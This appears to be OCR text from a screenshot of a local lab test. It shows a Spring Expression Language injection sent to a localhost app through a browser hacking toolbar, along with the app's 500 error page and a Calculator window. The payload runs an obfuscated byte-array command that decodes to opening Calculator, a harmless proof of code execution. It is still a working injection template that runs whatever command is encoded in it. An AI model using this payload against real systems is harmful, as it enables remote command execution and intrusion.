 127.0.0.1:8080/hello?input=${T(java.lang.Runtime).getRuntime().exec(new%20java.lang.String(new%20byte[]{111,%20112,...
5
H
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Mar 09 11:18:39 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.UNIXProcess@7b76f6fa
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Elements Console Recorder Sources Network Performance Memory Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:8080/hello?input=
${T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{111, 112, 101, 110, 32, 45, 97, 32, 67, 97, 108, 99, 117, 108, 97, 116, 111, 114}))}
Enable POST
ADD HEADER